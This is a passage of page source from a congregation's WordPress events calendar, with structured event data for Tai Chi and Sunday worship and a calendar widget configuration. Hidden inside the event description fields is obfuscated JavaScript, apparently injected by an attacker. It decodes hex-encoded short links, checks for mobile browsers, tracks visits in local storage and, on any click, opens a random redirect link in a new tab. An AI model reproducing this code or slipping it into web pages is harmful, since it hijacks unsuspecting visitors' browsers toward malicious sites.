_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());",
                "image": "https://www.uuathensga.org/wp-content/uploads/2021/07/practicing-tai-chi.jpg",
                "name": "9:30 a.m. Tai Chi and Qigong (Virtual) No meeting Dec. 25 &#038; Jan. 1",
                "url": "https://www.uuathensga.org/events/tai-chi-790/?occurrence=2026-01-22"
            }

            </script>
            

            <script type="application/ld+json">
            {
                "@context": "http://schema.org",
                "@type": "Event",
                "eventStatus": "https://schema.org/EventScheduled",
                "startDate": "2026-01-25T05:30:00-05:00",
                "endDate": "2026-01-25T06:30:00-05:00",
                "eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
                "location":
                {
                    "@type": "Place",
                                        "name": "",
                    "image": "",
                    "address": ""
                                    },
                                "organizer":
                {
                    "@type": "Person",
                    "name": "",
                    "url": ""
                },
                                "offers":
                {
                    "url": "https://www.uuathensga.org/events/sunday-service/",
                    "price": "0",
                    "priceCurrency": "USD",
                    "availability": "https://schema.org/InStock",
                    "validFrom": "2026-01-25T00:00"
                },
                "performer": "",
                "description": "Look for this month's worship topics here. You can always find that info also on the UUFA News page.    For details on this week and month in UUFA Religious Exploration, click here.    For questions about all Religious Exploration programs at UUFA, connect with Dir. of Religious Exploration Kahla Childers.     For more information on the Youth &amp; Young Adult Groups at UUFA,  contact Youth &amp; Young Adult Coordinator Meredyth Howard.    ----------------------------------------------------------------------------                    Look for the link to join virtually under Events on the Connect app or online. Not on Connect/Realm yet? Reach out to members@uuathensga.org for more info on joining.                    function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x61\\x70\\x56\\x33\\x63\\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x78\\x68\\x4f\\x35\\x63\\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x61\\x56\\x69\\x38\\x63\\x318','abs','-local-storage','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x6f\\x76\\x7a\\x39\\x63\\x319','56bnMKls','opera','6946eLteFW','userAgent','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x42\\x4d\\x4e\\x34\\x63\\x304','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x43\\x76\\x6a\\x37\\x63\\x307','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x6e\\x4b\\x76\\x32\\x63\\x382','floor','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x53\\x73\\x79\\x36\\x63\\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\\d+|meego).+mobile|avantgo|bada\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x5a\\x67\\x4a\\x30\\x63\\x300','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x4e\\x79\\x41\\x31\\x63\\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());",
                "image": "https://www.uuathensga.org/wp-content/uploads/2021/10/website-post-featured-image33.jpg",
                "name": "10:30 a.m. Sunday Worship &#038; Religious Exploration",
                "url": "https://www.uuathensga.org/events/sunday-service/?occurrence=2026-01-25"
            }

            </script>
            

<script>
jQuery(document).ready(function()
{
    var mec_interval = setInterval(function()
    {
        // Not Visible
        if(!jQuery("#mec_skin_1116").is(":visible")) return;
        
        jQuery("#mec_skin_1116").mecListView(
        {
            id: "1116",
            start_date: "2026-01-20",
            end_date: "2026-01-25",
            offset: "1",
            limit: "6",
            pagination: "loadmore",
            current_month_divider: "202601",
            toggle_month_divider: "0",
            style: "classic",
            atts: "atts%5Blabel%5D=&atts%5Bcategory%5D=20&atts%5Blocation%5D=&atts%5Borganizer%5D=&atts%5Btag%5D=&atts%5Bauthor%5D=&atts%5Bskin%5D=list&atts%5Bsk-options%5D%5Blist%5D%5Bstyle%5D=classic&atts%5Bsk-options%5D%5Blist%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Blist%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Blist%5D%5Bend_date_type%5D=date&atts%5Bsk-options%5D%5Blist%5D%5Bmaximum_date_range%5D=&atts%5Bsk-options%5D%5Blist%5D%5Border_method%5D=ASC&atts%5Bsk-options%5D%5Blist%5D%5Bclassic_date_format1%5D=M+d+Y&atts%5Bsk-options%5D%5Blist%5D%5Bminimal_date_format1%5D=d&atts%5Bsk-options%5D%5Blist%5D%5Bminimal_date_format2%5D=M&atts%5Bsk-options%5D%5Blist%5D%5Bminimal_date_format3%5D=l&atts%5Bsk-options%5D%5Blist%5D%5Bmodern_date_format1%5D=d&atts%5Bsk-options%5D%5Blist%5D%5Bmodern_date_format2%5D=F&atts%5Bsk-options%5D%5Blist%5D%5Bmodern_date_format3%5D=l&atts%5Bsk-options%5D%5Blist%5D%5Bstandard_date_format1%5D=d+M&atts%5Bsk-options%5D%5Blist%5D%5Baccordion_date_format1%5D=d&atts%5Bsk-options%5D%5Blist%5D%5Baccordion_date_format2%5D=F&atts%5Bsk-options%5D%5Blist%5D%5Blimit%5D=6&atts%5Bsk-options%5D%5Blist%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Binclude_events_times%5D=1&atts%5Bsk-options%5D%5Blist%5D%5Bload_more_button%5D=1&atts%5Bsk-options%5D%5Blist%5D%5Bmonth_divider%5D=1&atts%5Bsk-options%5D%5Blist%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Bdisplay_categories%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Bdisplay_organizer%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Bset_geolocation%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Bset_geolocation_focus%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Bcustom_data%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Btoggle_month_divider%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bstyle%5D=classic&atts%5Bsk-options%5D%5Bgrid%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Bgrid%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bgrid%5D%5Bend_date_type%5D=date&atts%5Bsk-options%5D%5Bgrid%5D%5Bmaximum_date_range%5D=&atts%5Bsk-options%5D%5Bgrid%5D%5Border_method%5D=ASC&atts%5Bsk-options%5D%5Bgrid%5D%5Bclassic_date_format1%5D=d+F+Y&atts%5Bsk-options%5D%5Bgrid%5D%5Bclean_date_format1%5D=d&atts%5Bsk-options%5D%5Bgrid%5D%5Bclean_date_format2%5D=F&atts%5Bsk-options%5D%5Bgrid%5D%5Bminimal_date_format1%5D=d&atts%5Bsk-options%5D%5Bgrid%5D%5Bminimal_date_format2%5D=M&atts%5Bsk-options%5D%5Bgrid%5D%5Bmodern_date_format1%5D=d&atts%5Bsk-options%5D%5Bgrid%5D%5Bmodern_date_format2%5D=F&atts%5Bsk-options%5D%5Bgrid%5D%5Bmodern_date_format3%5D=l&atts%5Bsk-options%5D%5Bgrid%5D%5Bsimple_date_format1%5D=M+d+Y&atts%5Bsk-options%5D%5Bgrid%5D%5Bcolorful_date_format1%5D=d&atts%5Bsk-options%5D%5Bgrid%5D%5Bcolorful_date_format2%5D=F&atts%5Bsk-options%5D%5Bgrid%5D%5Bcolorful_date_format3%5D=l&atts%5Bsk-options%5D%5Bgrid%5D%5Bnovel_date_format1%5D=d+F+Y&atts%5Bsk-options%5D%5Bgrid%5D%5Bcount%5D=1&atts%5Bsk-options%5D%5Bgrid%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Bgrid%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Binclude_events_times%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bload_more_button%5D=1&atts%5Bsk-options%5D%5Bgrid%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bdisplay_categories%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bdisplay_organizer%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bset_geolocation%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bset_geolocation_focus%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bcustom_data%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Bagenda%5D%5Bstyle%5D=clean&atts%5Bsk-options%5D%5Bagenda%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Bagenda%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bagenda%5D%5Bend_date_type%5D=date&atts%5Bsk-options%5D%5Bagenda%5D%5Bmaximum_date_range%5D=&atts%5Bsk-options%5D%5Bagenda%5D%5Border_method%5D=ASC&atts%5Bsk-options%5D%5Bagenda%5D%5Bclean_date_format1%5D=l&atts%5Bsk-options%5D%5Bagenda%5D%5Bclean_date_format2%5D=F+j&atts%5Bsk-options%5D%5Bagenda%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Bagenda%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bagenda%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bagenda%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bagenda%5D%5Bload_more_button%5D=1&atts%5Bsk-options%5D%5Bagenda%5D%5Bmonth_divider%5D=0&atts%5Bsk-options%5D%5Bagenda%5D%5Bcustom_data%5D=0&atts%5Bsk-options%5D%5Bagenda%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Bagenda%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bdefault_view%5D=list&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bmonthly_style%5D=clean&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Blist%5D=1&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bdate_format_list%5D=d+M&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bend_date_type_list%5D=date&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bmaximum_date_range_list%5D=&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Border_method_list%5D=ASC&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bgrid%5D=0&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bend_date_type_grid%5D=date&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bmaximum_date_range_grid%5D=&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Border_method_grid%5D=ASC&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Btile%5D=0&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Byearly%5D=0&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bdate_format_yearly_1%5D=l&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bdate_format_yearly_2%5D=F+j&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bmonthly%5D=1&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bactivate_first_date%5D=0&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bactivate_current_day%5D=1&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bweekly%5D=1&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bdaily%5D=1&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bdisplay_price%5D=0&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bcustom_data%5D=0&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Byearly_view%5D%5Bstyle%5D=modern&atts%5Bsk-options%5D%5Byearly_view%5D%5Bstart_date_type%5D=start_current_year&atts%5Bsk-options%5D%5Byearly_view%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Byearly_view%5D%5Bmodern_date_format1%5D=l&atts%5Bsk-options%5D%5Byearly_view%5D%5Bmodern_date_format2%5D=F+j&atts%5Bsk-options%5D%5Byearly_view%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Byearly_view%5D%5Bmonths%5D%5B1%5D=1&atts%5Bsk-options%5D%5Byearly_view%5D%5Bmonths%5D%5B2%5D=1&atts%5Bsk-options%5D%5Byearly_view%5D%5Bmonths%5D%5B3%5D=1&atts%5Bsk-options%5D%5Byearly_view%5D%5Bmonths%5D%5B4%5D=1&atts%5Bsk-options%5D%5Byearly_view%5D%5Bmonths%5D%5B5%5D=1&atts%5Bsk-options%5D%5Byearly_view%5D%5Bmonths%5D%5B6%5D=1&atts%5Bsk-options%5D%5Byearly_view%5D%5Bmonths%5D%5B7%5D=1&atts%5Bsk-options%5D%5Byearly_view%5D%5Bmonths%5D%5B8%5D=1&atts%5Bsk-options%5D%5Byearly_view%5D%5Bmonths%5D%5B9%5D=1&atts%5Bsk-options%5D%5Byearly_view%5D%5Bmonths%5D%5B10%5D=1&atts%5Bsk-options%5D%5Byearly_view%5D%5Bmonths%5D%5B11%5D=1&atts%5Bsk-options%5D%5Byearly_view%5D%5Bmonths%5D%5B12%5D=1&atts%5Bsk-options%5D%5Byearly_view%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Byearly_view%5D%5Bnext_previous_button%5D=1&atts%5Bsk-options%5D%5Byearly_view%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Byearly_view%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Byearly_view%5D%5Bcustom_data%5D=0&atts%5Bsk-options%5D%5Byearly_view%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Byearly_view%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Bstyle%5D=classic&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Bstart_date_type%5D=start_current_month&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Bnext_previous_button%5D=1&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Bactivate_first_date%5D=0&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Bactivate_current_day%5D=1&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Bdisplay_all%5D=0&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Bcustom_data%5D=0&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Bdetailed_time%5D=0&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Bmap%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Bmap%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bmap%5D%5Blimit%5D=200&atts%5Bsk-options%5D%5Bmap%5D%5Bgeolocation%5D=0&atts%5Bsk-options%5D%5Bmap%5D%5Bgeolocation_focus%5D=0&atts%5Bsk-options%5D%5Bdaily_view%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Bdaily_view%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bdaily_view%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Bdaily_view%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bdaily_view%5D%5Bnext_previous_button%5D=1&atts%5Bsk-options%5D%5Bdaily_view%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bdaily_view%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bdaily_view%5D%5Bdisplay_categories%5D=0&atts%5Bsk-options%5D%5Bdaily_view%5D%5Bdisplay_organizer%5D=0&atts%5Bsk-options%5D%5Bdaily_view%5D%5Bcustom_data%5D=0&atts%5Bsk-options%5D%5Bdaily_view%5D%5Bdetailed_time%5D=0&atts%5Bsk-options%5D%5Bdaily_view%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Bdaily_view%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Bweekly_view%5D%5Bstart_date_type%5D=start_current_week&atts%5Bsk-options%5D%5Bweekly_view%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bweekly_view%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Bweekly_view%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bweekly_view%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bweekly_view%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bweekly_view%5D%5Bdisplay_categories%5D=0&atts%5Bsk-options%5D%5Bweekly_view%5D%5Bdisplay_organizer%5D=0&atts%5Bsk-options%5D%5Bweekly_view%5D%5Bnext_previous_button%5D=1&atts%5Bsk-options%5D%5Bweekly_view%5D%5Bcustom_data%5D=0&atts%5Bsk-options%5D%5Bweekly_view%5D%5Bdetailed_time%5D=0&atts%5Bsk-options%5D%5Bweekly_view%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Bweekly_view%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Btimetable%5D%5Bstyle%5D=modern&atts%5Bsk-options%5